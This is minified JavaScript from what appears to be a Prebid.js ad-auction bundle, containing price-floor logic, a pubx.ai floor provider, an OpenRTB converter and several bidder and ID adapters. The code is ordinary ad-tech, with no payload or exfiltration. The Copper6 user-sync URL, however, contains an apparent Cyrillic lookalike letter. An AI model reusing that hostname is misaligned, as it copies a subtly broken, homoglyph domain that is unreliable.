e=function(e){if((0,n.isNumber)(e.default)){let o="*";const t=(e.schema?.fields||[]).length;t?o=Array(t).fill("*").join(e.schema?.delimiter||"|"):(0,l.J)(e,"schema.fields",[A]),e.values=e.values||{},null==e.values[o]&&(e.values[o]=e.default,e.meta={defaultRule:o})}return e}(e),!!function(e){if(Array.isArray(e)&&e.length>0){if(e.every((e=>x.includes(e))))return!0;(0,n.logError)(`${C}: Fields received do not match allowed fields`)}return!1}((0,i.A)(e,"schema.fields"))&&(o=e,t=e.schema.fields.length,r=e.schema.delimiter||"|","object"==typeof o.values&&(o.values=Object.keys(o.values).reduce(((e,n)=>(function(e,o,t,r){return"string"==typeof e&&e.split(r).length===t&&("number"==typeof o||null===o)}(n,o.values[n],t,r)&&(e[n]=o.values[n]),e)),{}),Object.keys(o.values).length>0));var o,t,r}const z={1:e=>q(e),2:e=>!(!Array.isArray(e.modelGroups)||0===e.modelGroups.length)&&(e.modelWeightSum=0,e.modelGroups.every((o=>!("number"!=typeof o.modelWeight||!q(o))&&(e.modelWeightSum+=o.modelWeight,!0))))};function V(e){return"object"==typeof e&&(e.floorsSchemaVersion=e.floorsSchemaVersion||1,"function"!=typeof z[e.floorsSchemaVersion]?((0,n.logError)(`${C}: Unknown floorsSchemaVersion: `,e.floorsSchemaVersion),!1):z[e.floorsSchemaVersion](e))}function G(e,o){if(e&&"object"==typeof e&&V(e))return(0,n.logInfo)(`${C}: A ${o} set the auction floor data set to `,e),{...e,location:o};(0,n.logError)(`${C}: The floors data did not contain correct values`,e)}const J=(0,y.Ak)("priceFloors",(function(e,o){const t={reqBidsConfigObj:o,context:this,nextFn:e,hasExited:!1,timer:null};w.auctionDelay>0&&O?T.submit(w.auctionDelay,(()=>W(t)),(()=>{(0,n.logWarn)(`${C}: Fetch attempt did not return in time for auction`),w.fetchStatus="timeout",W(t)})):W(t)}));function L(e){let o;O=!1,w.fetchStatus="success";try{o=JSON.parse(e)}catch(t){o=e}const t=G(o,"fetch");t&&(w.data=t,w.skipRate=(0,n.isNumber)(t.skipRate)?t.skipRate:w.skipRate,w.floorProvider=t.floorProvider||w.floorProvider),T.resume()}function Y(e){O=!1,w.fetchStatus="error",(0,n.logError)(`${C}: Fetch errored with: `,e),T.resume()}function H(e){var o;w=(0,n.pick)(e,["floorMin","enabled",e=>!1!==e,"auctionDelay",e=>e||0,"floorProvider",o=>(0,i.A)(e,"data.floorProvider",o),"endpoint",e=>e||{},"skipRate",()=>isNaN((0,i.A)(e,"data.skipRate"))?e.skipRate||0:e.data.skipRate,"enforcement",e=>(0,n.pick)(e||{},["enforceJS",e=>!1!==e,"enforcePBS",e=>!0===e,"floorDeals",e=>!0===e,"bidAdjustment",e=>!1!==e,"noFloorSignalBidders",e=>e||[]]),"additionalSchemaFields",e=>{return"object"==typeof e&&Object.keys(e).length>0?(o=e,void Object.keys(o).forEach((e=>{-1===x.indexOf(e)&&"function"==typeof o[e]&&(x.push(e),j[e]=o[e])}))):void 0;var o},"data",e=>e&&G(e,"setConfig")||void 0]),w.enabled?((o=w.endpoint).url&&!O?"GET"!==(o.method||"GET")?(0,n.logError)(`${C}: 'GET' is the only request method supported at this time!`):(_(o.url,{success:L,error:Y},null,{method:"GET"}),O=!0):O&&(0,n.logWarn)(`${C}: A fetch is already occuring. Skipping.`),k||(d.on(c.qY.AUCTION_END,(e=>{setTimeout((()=>delete $[e.auctionId]),3e3)})),(0,r.m)().requestBids.before(J,50),(0,u.Yn)("addBidResponse").before(Z,(0,n.debugTurnedOn)()?4:50),k=!0)):((0,n.logInfo)(`${C}: Turning off module`),w={},$={},(0,u.Yn)("addBidResponse").getHooks({hook:Z}).remove(),(0,r.m)().requestBids.getHooks({hook:J}).remove(),k=!1)}const Z=(0,y.NL)("priceFloors",(function(e,o,t,l){let a=$[t.auctionId];if(!a||!t||a.skipped)return e.call(this,o,t,l);const s=h.n.index.getBidRequest(t);let d,u=E(a.data,s,{...t,size:[t.width,t.height]});if(!u.matchingFloor)return 0!==u.matchingFloor&&(0,n.logWarn)(`${C}: unable to determine a matching price floor for bidResponse`,t),e.call(this,o,t,l);let f=a.data.currency.toUpperCase(),m=t.currency||"USD";if(f===m.toUpperCase())d=t.cpm;else if(t.originalCurrency&&f===t.originalCurrency.toUpperCase())d=t.originalCpm;else try{d=(0,r.m)().convertCurrency(t.cpm,m.toUpperCase(),f)}catch(r){return(0,n.logError)(`${C}: Unable do get currency conversion for bidResponse to Floor Currency. Do you have Currency module enabled? ${t}`),e.call(this,o,t,l)}return d=D(d,t,s),function(e,o,t,r){t.floorData={floorValue:o.matchingFloor,floorRule:o.matchingRule,floorRuleValue:o.floorRuleValue,floorCurrency:e.data.currency,cpmAfterAdjustments:r,enforcements:{...e.enforcement},matchedFields:{}},e.data.schema.fields.forEach(((r,n)=>{let i=o.matchingData.split(e.data.schema.delimiter)[n];t.floorData.matchedFields[r]=i}))}(a,u,t,d),function(e,o,t){let r=!1!==(0,i.A)(e,"enforcement.enforceJS"),n=!0===(0,i.A)(e,"enforcement.floorDeals")||!t.dealId,l=t.floorData.cpmAfterAdjustments<o.matchingFloor;return r&&l&&n}(a,u,t)?(l(c.Tf.FLOOR_NOT_MET),void(0,n.logWarn)(`${C}: ${t.bidderCode}'s Bid Response for ${o} was rejected due to floor not met (adjusted cpm: ${t?.floorData?.cpmAfterAdjustments}, floor: ${u?.matchingFloor})`,t)):e.call(this,o,t,l)}));a.$W.getConfig("floors",(e=>H(e.floors))),(0,g.pS)({type:g.Tb,name:"bidfloor",fn:function(e,o,t){if("function"==typeof o.getFloor){let r,i;try{({currency:r,floor:i}=o.getFloor({currency:t.currency||a.$W.getConfig("currency.adServerCurrency")||"USD",mediaType:t.mediaType||"*",size:"*"})||{})}catch(e){return void(0,n.logWarn)("Cannot compute floor for bid",o)}i=parseFloat(i),null==r||null==i||isNaN(i)||Object.assign(e,{bidfloor:i,bidfloorcur:r})}}}),(0,g.pS)({type:g.Tb,name:"extPrebidFloors",fn:function(e,o,t){if(null!=e.bidfloor){let{floorMinCur:o,floorMin:r}=t.reqContext.floorMin||{};null==o&&(o=e.bidfloorcur);const n=e.ext?.prebid?.floors?.floorMinCur||e.ext?.prebid?.floorMinCur||o,i=e.ext?.prebid?.floors?.floorMin||e.ext?.prebid?.floorMin,a=(0,F.hZ)(e.bidfloor,e.bidfloorcur,o),s=!(!i||!n)&&(0,F.hZ)(i,n,o),d=s&&s<a?s:a;(0,l.J)(e,"ext.prebid.floors.floorMin",d),(null==r||r>d)&&(r=d),t.reqContext.floorMin={floorMin:r,floorMinCur:o}}},dialects:[g.e4],priority:-1}),(0,g.pS)({type:g.S3,name:"extPrebidFloors",fn:function(e,o,t){k&&(0,l.J)(e,"ext.prebid.floors.enabled",e.ext?.prebid?.floors?.enabled||!1),t?.floorMin&&(0,n.mergeDeep)(e,{ext:{prebid:{floors:t.floorMin}}})},dialects:[g.e4]}),(0,r.E)("priceFloors")},47837:(e,o,t)=>{var r=t(7873),n=t(68044),i=t(43272),l=t(16833),a=t(70433),s=t(45569),d=t(12938),c=t(29433);const u="pubxai";window.__pubxFloorRulesPromise__=null;const f=Object.freeze({IN_PROGRESS:"IN_PROGRESS",SUCCESS:"SUCCESS",ERROR:"ERROR"}),m=(0,d.vM)({moduleType:s.zu,moduleName:u}),p=(e,o)=>{if(o){const t=((e,o)=>{const t={floors:{enforcement:{floorDeals:!0},data:o}},{floorMin:r,enforcement:n}=(0,a.A)(e,"params");return r&&(t.floors.floorMin=r),n&&(t.floors.enforcement=n),t})(e,o);i.$W.setConfig(t),window.__pubxLoaded__=!0,window.__pubxFloorsConfig__=t}else i.$W.setConfig({floors:window.__pubxPrevFloorsConfig__}),window.__pubxLoaded__=!1,window.__pubxFloorsConfig__=null},h=async e=>(window.__pubxPrevFloorsConfig__=i.$W.getConfig("floors"),(e=>{const{data:o}=(0,a.A)(e,"params");void 0!==o&&(o.floorProvider="PubxFloorProvider",p(e,o))})(e),y(e).then((o=>{p(e,o),g(f.SUCCESS)})).catch((e=>{g(f.ERROR)}))),g=e=>{window.__pubxFloorsApiStatus__=e,window.dispatchEvent(new CustomEvent("floorsApi",{detail:{status:e}}))},y=async e=>new Promise(((o,t)=>{g(f.IN_PROGRESS);const r=(e=>{const{pubxId:o,endpoint:t}=(0,a.A)(e,"params");return t?`${t||"https://floor.pbxai.com/"}?pubxId=${o}&page=${window.location.href}`:null})(e);if(r)(0,n.RD)(r,{success:(e,r)=>{try{if(r&&r.response){const e=JSON.parse(r.response);o(e)}else o(null)}catch(e){t(e)}},error:(e,o)=>{t(o)}});else try{const e=m.getDataFromSessionStorage("pubx:dynamicFloors")||window.__pubxDynamicFloors__;o(e?JSON.parse(e):null)}catch(e){t(e)}})),b={name:u,init:e=>(window.__pubxFloorRulesPromise__=h(e),!0),getBidRequestData:(()=>{let e=!1;return(o,t)=>{e||((0,c.ql)(o.adUnits,o.auctionId),window.__pubxFloorRulesPromise__.then((()=>{(0,c.ql)(o.adUnits,o.auctionId),t()})),e=!0)}})()};(0,l.bz)("realTimeData",b),(0,r.E)("pubxaiRtdProvider")}},e=>{e.O(0,[60802,33005,41225,35957,51085],(()=>{return o=47837,e(e.s=o);var o}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[57109],{20965:(t,n,e)=>{e.d(n,{c5:()=>i,q4:()=>r});var a=e(25555);const c=0,l=1,r=2;function i(t){let{apiName:n,apiVersion:e,apiArgs:i=["command","callback","parameter","version"],callbackArgs:o=["returnValue","success"],mode:s=c}=t,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;const f={},d=`${n}Call`,p=`${n}Return`;function k(t){const n="string"==typeof t.data&&t.data.includes(p)?JSON.parse(t.data):t.data;if(n?.[p]?.callId){const t=n[p];f.hasOwnProperty(t.callId)&&f[t.callId](...o.map((n=>t[n])))}}const[b,m]=function(){let t,e=u,a=!1;for(;null!=e;){try{if("function"==typeof e[n]){t=e,a=!0;break}}catch(t){}try{if(e.frames[`${n}Locator`]){t=e;break}}catch(t){}if(e===u.top)break;e=e.parent}return[t,a]}();if(!b)return;function g(t){return t=Object.assign({version:e},t),i.map((n=>[n,t[n]]))}function h(t,n,e,a){const c="function"==typeof t;return function(r,i){if(a&&a(),s!==l){(null==i||i?n:e)(c?void 0:r)}c&&t.apply(this,arguments)}}let v;return m?v=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new a.k(((e,a)=>{const i=b[n](...g({...t,callback:t.callback||s===r?h(t.callback,e,a):void 0}).map((t=>{let[n,e]=t;return e})));(s===l||null==t.callback&&s===c)&&e(i)}))}:(u.addEventListener("message",k,!1),v=function(t){let n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new a.k(((e,a)=>{const c=Math.random().toString(),r={[d]:{...Object.fromEntries(g(t).filter((t=>{let[n]=t;return"callback"!==n}))),callId:c}};f[c]=h(t?.callback,e,a,(n||null==t?.callback)&&(()=>{delete f[c]})),b.postMessage(r,"*"),s===l&&e()}))}),Object.assign(v,{isDirect:m,close(){!m&&u.removeEventListener("message",k)}})}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[58498],{89766:(e,t,r)=>{r.d(t,{T:()=>l,A:()=>m});const i=new WeakMap;var n=r(91069),s=r(71371);var o=r(63895);var a=r(75561);var d=r(1e3),p=r(73858);const c={[d.S3]:{fpd:{priority:99,fn(e,t){(0,n.mergeDeep)(e,t.ortb2)}},onlyOneClient:{priority:-99,fn:(0,p.i8)("ORTB request")},props:{fn(e,t){Object.assign(e,{id:e.id||(0,n.generateUUID)(),test:e.test||0});const r=parseInt(t.timeout,10);isNaN(r)||(e.tmax=r)}}},[d.Tb]:{fpd:{priority:99,fn(e,t){(0,n.mergeDeep)(e,t.ortb2Imp)}},id:{fn(e,t){e.id=t.bidId}},banner:{fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.D4)return;const i=t?.mediaTypes?.banner;if(i){const t={topframe:!0===(0,n.inIframe)()?0:1};i.sizes&&(t.format=(0,n.sizesToSizeTuples)(i.sizes).map(n.sizeTupleToRtbSize)),i.hasOwnProperty("pos")&&(t.pos=i.pos),e.banner=(0,n.mergeDeep)(t,e.banner)}}},pbadslot:{fn(e){const t=e.ext?.data?.pbadslot;t&&"string"==typeof t||delete e.ext?.data?.pbadslot}},secure:{fn(e,t){e.secure=e.secure??1}}},[d.WR]:{mediaType:{priority:99,fn:a.K},banner:{fn:function(){let{createPixel:e=(e=>(0,n.createTrackPixelHtml)(decodeURIComponent(e),n.encodeMacroURI))}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t,r){t.mediaType===s.D4&&(r.adm&&r.nurl?(t.ad=r.adm,t.ad+=e(r.nurl)):r.adm?t.ad=r.adm:r.nurl&&(t.adUrl=r.nurl))}}()},props:{fn(e,t,r){Object.entries({requestId:r.bidRequest?.bidId,seatBidId:t.id,cpm:t.price,currency:r.ortbResponse.cur||r.currency,width:t.w,height:t.h,dealId:t.dealid,creative_id:t.crid,creativeId:t.crid,burl:t.burl,ttl:t.exp||r.ttl,netRevenue:r.netRevenue}).filter((e=>{let[t,r]=e;return void 0!==r})).forEach((t=>{let[r,i]=t;return e[r]=i})),e.meta||(e.meta={}),t.adomain&&(e.meta.advertiserDomains=t.adomain),t.ext?.dsa&&(e.meta.dsa=t.ext.dsa),t.cat&&(e.meta.primaryCatId=t.cat[0],e.meta.secondaryCatIds=t.cat.slice(1)),t.attr&&(e.meta.attr=t.attr)}}}};c[d.Tb].native={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.s6)return;let i=t.nativeOrtbRequest;i&&(i=Object.assign({},r.nativeRequest,i),i.assets?.length?e.native=(0,n.mergeDeep)({},{request:JSON.stringify(i),ver:i.ver},e.native):(0,n.logWarn)("mediaTypes.native is set, but no assets were specified. Native request skipped.",t))}},c[d.WR].native={fn:function(e,t){if(e.mediaType===s.s6){let r;if(r="string"==typeof t.adm?JSON.parse(t.adm):t.adm,!(0,n.isPlainObject)(r)||!Array.isArray(r.assets))throw new Error("ORTB native response contained no assets");e.native={ortb:r}}}},c[d.Tb].video={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.G_)return;const i=t?.mediaTypes?.video;if(!(0,n.isEmpty)(i)){const t=Object.fromEntries(Object.entries(i).filter((e=>{let[t]=e;return o.Zy.has(t)})));if(i.playerSize){const e=(0,n.sizesToSizeTuples)(i.playerSize).map(n.sizeTupleToRtbSize);e.length>1&&(0,n.logWarn)("video request specifies more than one playerSize; all but the first will be ignored"),Object.assign(t,e[0])}e.video=(0,n.mergeDeep)(t,e.video)}}},c[d.WR].video={fn:function(e,t,r){e.mediaType===s.G_&&(r?.imp?.video?.w&&r?.imp?.video?.h&&([e.playerWidth,e.playerHeight]=[r.imp.video.w,r.imp.video.h]),t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}};var u=r(99466);function m(){let{context:e={},processors:t=l,overrides:r={},imp:s,request:o,bidResponse:a,response:p}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const c=new WeakMap;function u(e,n,s,o){let a;return function(){return null==a&&(a=function(){let a=s.bind(this,function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!i.has(e)){const t=Object.entries(e);t.sort(((e,t)=>(e=e[1].priority||0)===(t=t[1].priority||0)?0:e>t?-1:1)),i.set(e,t.map((e=>{let[t,r]=e;return[t,r.fn]})))}const r=i.get(e).filter((e=>{let[r]=e;return!t.hasOwnProperty(r)||t[r]})).map((function(e){let[r,i]=e;return t.hasOwnProperty(r)?t[r].bind(this,i):i}));return function(){const e=Array.from(arguments);r.forEach((t=>{t.apply(this,e)}))}}(t()[e]||{},r[e]||{}));return n&&(a=n.bind(this,a)),function(){try{return a.apply(this,arguments)}catch(e){o.call(this,e,...arguments)}}}()),a.apply(this,arguments)}}const m=u(d.Tb,s,(function(e,t,r){const i={};return e(i,t,r),i}),(function(e,t,r){(0,n.logError)("Error while converting bidRequest to ORTB imp; request skipped.",{error:e,bidRequest:t,context:r})})),f=u(d.S3,o,(function(e,t,r,i){const n={imp:t};return e(n,r,i),n}),(function(e,t,r,i){throw(0,n.logError)("Error while converting to ORTB request",{error:e,imps:t,bidderRequest:r,context:i}),e})),b=u(d.WR,a,(function(e,t,r){const i={};return e(i,t,r),i}),(function(e,t,r){(0,n.logError)("Error while converting ORTB seatbid.bid to bidResponse; bid skipped.",{error:e,bid:t,context:r})})),y=u(d.Cf,p,(function(e,t,r,i){const n={bids:t};return e(n,r,i),n}),(function(e,t,r,i){throw(0,n.logError)("Error while converting from ORTB response",{error:e,bidResponses:t,ortbResponse:r,context:i}),e}));return{toORTB(t){let{bidderRequest:r,bidRequests:i,context:s={}}=t;i=i||r.bids;const o={req:Object.assign({bidRequests:i},e,s),imp:{}};o.req.impContext=o.imp;const a=i.map((t=>{const i=Object.assign({bidderRequest:r,reqContext:o.req},e,s),a=m(t,i);if(null!=a){if(a.hasOwnProperty("id"))return Object.assign(i,{bidRequest:t,imp:a}),o.imp[a.id]=i,a;(0,n.logError)("Converted ORTB imp does not specify an id, ignoring bid request",t,a)}})).filter(Boolean),d=f(a,r,o.req);return o.req.bidderRequest=r,null!=d&&c.set(d,o),d},fromORTB(e){let{request:t,response:r}=e;const i=c.get(t);if(null==i)throw new Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function s(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.assign(e,{ortbRequest:t},r)}const o=Object.fromEntries((t.imp||[]).map((e=>[e.id,e]))),a=(r.seatbid||[]).flatMap((e=>(e.bid||[]).map((t=>{if(o.hasOwnProperty(t.impid)&&i.imp.hasOwnProperty(t.impid))return b(t,s(i.imp[t.impid],{imp:o[t.impid],seatbid:e,ortbResponse:r}));(0,n.logError)("ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid",t)})))).filter(Boolean);return y(a,r,s(i.req))}}}const l=(0,n.memoize)((()=>(0,u.U)(c,(0,d.yB)(d.qN))))},99466:(e,t,r)=>{r.d(t,{U:()=>n});var i=r(1e3);function n(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const s=t.shift(),o=t.length>1?n(...t):t[0];return Object.fromEntries(i.zt.map((e=>[e,Object.assign({},s[e],o[e])])))}},75561:(e,t,r)=>{r.d(t,{K:()=>s,X:()=>n});var i=r(71371);const n={1:i.D4,2:i.G_,4:i.s6};function s(e,t,r){if(e.mediaType)return;const i=r.mediaType;if(!i&&!n.hasOwnProperty(t.mtype))throw new Error("Cannot determine mediaType for response");e.mediaType=i||n[t.mtype]}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[68234],{67433:(r,e,n)=>{n.d(e,{cO:()=>o});var t=n(91069);function o(){try{if(navigator.userAgent)return function(r){const e={opera:/Opera|OPR/,edge:/Edg/,chrome:/Chrome|CriOS/,safari:/Safari/,firefox:/Firefox/,ie:/MSIE|Trident/};if(e.edge.test(r))return"edge";if(e.opera.test(r))return"opera";if(e.chrome.test(r))return"chrome";if(e.safari.test(r)&&!e.chrome.test(r))return"safari";for(const n in e)if(e[n].test(r))return n;return"unknown"}(navigator.userAgent);if(navigator.userAgentData)return function(r){const e=r.brands.map((r=>r.brand));if(e.includes("Microsoft Edge"))return"edge";if(e.includes("Opera"))return"opera";if(e.some((r=>"Chromium"===r||"Google Chrome"===r)))return"chrome";return"unknown"}(navigator.userAgentData)}catch(r){(0,t.logError)("Error detecting browser:",r)}return"unknown"}},49681:(r,e,n)=>{n.d(e,{F:()=>o});var t=n(16916);function o(){const r=t.ad.getConsentData(),e=r?.gppString||"";return{gppString:e,gpi:e?0:1}}},96874:(r,e,n)=>{n.d(e,{G2:()=>o,PH:()=>i});var t=n(91069);function o(){try{return(0,t.getWindowSelf)()===(0,t.getWindowTop)()?encodeURIComponent((0,t.getWindowLocation)().href):encodeURIComponent((0,t.getWindowTop)().location.href)}catch(r){return(0,t.logError)(`Error accessing location: ${r}`),""}}function i(r,e){const n=o();return n?r+"&vrref="+function(r,e){if(r&&function(r,e){try{return r.includes(e)}catch(r){return(0,t.logError)(`Invalid URL provided: ${r}`),!1}}(e,r))return e;return r?encodeURIComponent(r):e}(e,n):(r+="&fui=1",r+="&vrref="+encodeURIComponent(e||""))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45290],{18616:(s,e,p)=>{var t=p(7873),r=p(57377),d=p(71371),i=p(75674);const n={code:"copper6ssp",gvlid:1356,supportedMediaTypes:[d.D4,d.G_,d.s6],isBidRequestValid:(0,i.$d)(),buildRequests:(0,i.rz)("https://endpoint.copper6.com/pbjs"),interpretResponse:i.xO,getUserSyncs:(0,i.yY)("https://сsync.copper6.com")};(0,r.a$)(n),(0,t.E)("copper6sspBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=18616,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[88334],{54155:(e,a,i)=>{i.d(a,{r:()=>d,x:()=>o});var t=i(91069),r=i(43272),n=i(405),s=i(12449);const d=(e,a,i,d)=>{if(!(e=(0,s.Xj)(e)).length||!a)return[];const o=i.replace("hash",e[0].params.placementId),c=e.map((e=>{const a={id:e.bidId,secure:1};return e.mediaTypes.banner?a.banner=(0,n.Yz)(e):e.mediaTypes.video?a.video=(0,n.rr)(e):e.mediaTypes.native&&(a.native={id:e.transactionId,ver:"1.2",request:(0,n.Z3)(e)}),a})),p=a.refererInfo.page||a.refererInfo.topmostLocation,m={id:a.bidderRequestId,cur:[d],device:{w:screen.width,h:screen.height,language:navigator.language?.split("-")[0],ua:navigator.userAgent},site:{domain:(0,t.parseUrl)(p).hostname,page:p},tmax:a.timeout,imp:c};return a.refererInfo.ref&&(m.site.ref=a.refererInfo.ref),a.gdprConsent&&(m.regs={ext:{gdpr:a.gdprConsent.gdprApplies?1:0}},m.user={ext:{consent:a.gdprConsent.consentString||""}}),a.uspConsent&&(m.regs.ext.us_privacy=a.uspConsent),r.$W.getConfig("coppa")&&(m.regs.coppa=1),e[0].schain&&(m.source={ext:{schain:e[0].schain}}),{method:"POST",url:o,data:m}},o=(e,a,i)=>{if(!e||(0,t.isEmpty)(e.body))return[];let r=[];return e.body.seatbid.forEach((e=>{e.bid.forEach((e=>{const t=e.ext?.mediaType||"banner",n={requestId:e.impid,cpm:e.price,width:e.w,height:e.h,ttl:1200,currency:a,netRevenue:!0,creativeId:e.crid,dealId:e.dealid||null,mediaType:t};switch(t){case"video":n.vastUrl=e.adm;break;case"native":n.native=i(e.adm);break;default:n.ad=e.adm}r.push(n)}))})),r}},405:(e,a,i)=>{i.d(a,{RF:()=>d,Yz:()=>n,Z3:()=>r,rr:()=>s});var t=i(91491);function r(e){let a={ver:"1.2",assets:[]};return Object.keys(e.mediaTypes.native).forEach((i=>{const r=t.I[i];if(r){const t={required:e.mediaTypes.native[i].required?1:0,id:r.id,[r.name]:{}};r.type&&(t[r.name].type=r.type),e.mediaTypes.native[i].len&&(t[r.name].len=e.mediaTypes.native[i].len),e.mediaTypes.native[i].sizes&&e.mediaTypes.native[i].sizes[0]&&(t[r.name].w=e.mediaTypes.native[i].sizes[0],t[r.name].h=e.mediaTypes.native[i].sizes[1]),a.assets.push(t)}})),a}function n(e){let a=e.mediaTypes.banner.sizes?.[0]||[300,250];return{id:e.transactionId,w:a[0],h:a[1]}}function s(e){let a={id:e.transactionId};["mimes","minduration","maxduration","protocols","startdelay","skip","minbitrate","maxbitrate","api","linearity"].forEach((i=>{void 0!==e.mediaTypes.video[i]&&(a[i]=e.mediaTypes.video[i])}));const i=e.mediaTypes.video.playerSize;return i?(a.w=Array.isArray(i[0])?i[0][0]:i[0],a.h=Array.isArray(i[0])?i[0][1]:i[1]):(a.w=640,a.h=480),a}function d(e){let a={clickUrl:e.native.link?.url,impressionTrackers:e.native.imptrackers||[],clickTrackers:e.native.link?.clicktrackers||[],jstracker:e.native.jstracker||[]};return e.native.assets.forEach((e=>{const i=t.F[e.id],r=i&&e[t.I[i].name];r&&(a[i]=r.text||r.value||{url:r.url,width:r.w,height:r.h})})),a}},91491:(e,a,i)=>{i.d(a,{F:()=>t,I:()=>r});const t={1:"title",2:"icon",3:"image",4:"body",5:"sponsoredBy",6:"cta"},r={title:{id:1,name:"title"},icon:{id:2,type:1,name:"img"},image:{id:3,type:3,name:"img"},body:{id:4,type:2,name:"data"},sponsoredBy:{id:5,type:1,name:"data"},cta:{id:6,type:12,name:"data"}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[89577],{53053:(e,a,t)=>{var i=t(7873),r=t(57377),n=t(71371),d=t(91069),s=t(91223),o=t(38619),p=t(42355),m=t(12938),u=t(45569),l=t(75674),c=t(31158);const y="nexverse",v="https://rtb.nexverse.ai",g=[n.D4,n.G_,n.s6],h=(0,m.vM)({moduleType:u.fW,moduleName:y}),f={code:y,supportedMediaTypes:g,isBidRequestValid:p.$d,buildRequests(e,a){const t=e.map((e=>{const t=(0,p.Hg)(v,e),i=function(e,a){if(!e||!a)return(0,p.Ct)("error","Missing required parameters for OpenRTB request."),null;const t=[];e.mediaTypes.banner&&t.push({id:e.bidId,banner:{format:e.sizes.map((e=>({w:e[0],h:e[1]}))),w:e.sizes[0][0],h:e.sizes[0][1]},secure:"https:"===window.location.protocol?1:0});e.mediaTypes.video&&t.push({id:e.bidId,video:{w:e.sizes[0][0],h:e.sizes[0][1],mimes:e.mediaTypes.video.mimes||["video/mp4"],protocols:e.mediaTypes.video.protocols||[2,3,5,6],maxduration:e.mediaTypes.video.maxduration||30,linearity:e.mediaTypes.video.linearity||1,playbackmethod:e.mediaTypes.video.playbackmethod||[2]},secure:"https:"===window.location.protocol?1:0});e.mediaTypes.native&&t.push({id:e.bidId,native:{request:JSON.stringify(e.mediaTypes.native)},secure:"https:"===window.location.protocol?1:0});const i={id:a.auctionId,imp:t,site:{page:a.refererInfo.page,domain:a.refererInfo.domain,ref:a.refererInfo.ref||""},device:{ua:navigator.userAgent,devicetype:(0,o.ZI)(),os:(0,o.R0)(),osv:(0,c.fA)(),make:navigator.vendor||"",model:(0,p.S3)(),connectiontype:(0,s.Z)(),geo:{lat:e.params.geoLat||0,lon:e.params.geoLon||0},language:navigator.language||"en",dnt:"1"===navigator.doNotTrack?1:0},user:{id:(0,p.v6)(h),buyeruid:a.userId||"",ext:{consent:a.gdprConsent?a.gdprConsent.consentString:null}},regs:{ext:{gdpr:a.gdprConsent&&a.gdprConsent.gdprApplies?1:0}},ext:{prebid:{auctiontimestamp:a.auctionStart}}};a.app&&(i.app={id:a.app.id,name:a.app.name,bundle:a.app.bundle,domain:a.app.domain,storeurl:a.app.storeUrl,cat:a.app.cat||[]});a.uspConsent&&(i.regs.ext.us_privacy=a.uspConsent);return i}(e,a);return i?{method:"POST",url:t,data:JSON.stringify(i),bidRequest:e}:((0,p.Ct)("error","Payload could not be built."),null)}));return t.filter((e=>null!==e))},interpretResponse(e,a){if(e&&204===e.status)return(0,p.Ct)("info","No ad available (204 response)."),[];const t=[],i=e.body;return i&&i.seatbid&&(0,d.isArray)(i.seatbid)?(i.seatbid.forEach((e=>{e.bid.forEach((e=>{const a={requestId:e.impid,cpm:e.price,currency:i.cur||"USD",width:e.width||0,height:e.height||0,creativeId:e.crid||e.id,ttl:300,netRevenue:!0,meta:{}};e.ext&&e.ext.mediaType?a.mediaType=e.ext.mediaType:e.adm&&-1!==e.adm.indexOf("<VAST")?(a.mediaType=n.G_,a.vastXml=e.adm):e.adm&&-1!==e.adm.indexOf('"native"')?(a.mediaType=n.s6,a.native=(0,p.QJ)(e.adm)):(a.mediaType=n.D4,a.ad=e.adm||""),e.adomain&&(0,d.isArray)(e.adomain)?a.meta.advertiserDomains=e.adomain:a.meta.advertiserDomains=e.bundle,e.attr&&(0,d.isArray)(e.attr)?a.meta.attr=e.attr:a.meta.attr=[],a.meta.primaryCatId=e.cat,a.meta.secondaryCatIds=e.cat.slice(1),e.nurl&&(a.nurl=e.nurl),t.push(a)}))})),t):((0,p.Ct)("warning","No valid bids in the response."),t)},getUserSyncs:(0,l.yY)(v)};(0,r.a$)(f),(0,i.E)("nexverseBidAdapter")}},e=>{e.O(0,[49136,51505,2720,40259,47118,60802,51085],(()=>{return a=53053,e(e.s=a);var a}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[68531],{67195:(e,r,t)=>{var n=t(7873),d=t(16833),i=t(91069);const o="rewardedInterestId";function a(){if(window.__riApi&&window.__riApi.getIdentityToken)return window.__riApi}function s(e,r){e.getIdentityToken().then(r).catch((e=>{r(),(0,i.logError)(`${o} module: ID fetch encountered an error`,e)}))}function w(e){e(),(0,i.logError)(`${o} module: Rewarded Interest API not found`)}const c={name:o,decode:e=>e?{[o]:e}:void 0,getId:()=>({callback:e=>{const r=a();var t;r?s(r,e):"complete"===document.readyState?w(e):(t=r=>s(r,e),Object.defineProperties(window,{__rewardedInterestApi:{value:void 0,writable:!0},__riApi:{get:()=>window.__rewardedInterestApi,set:e=>{window.__rewardedInterestApi=e,t(e)},configurable:!0}}),window.addEventListener("load",(()=>{a()||w(e)})))}}),eids:{[o]:{source:"rewardedinterest.com",atype:3}}};(0,d.bz)("userId",c),(0,n.E)("rewardedInterestIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return r=67195,e(e.s=r);var r}));e.O()}]);
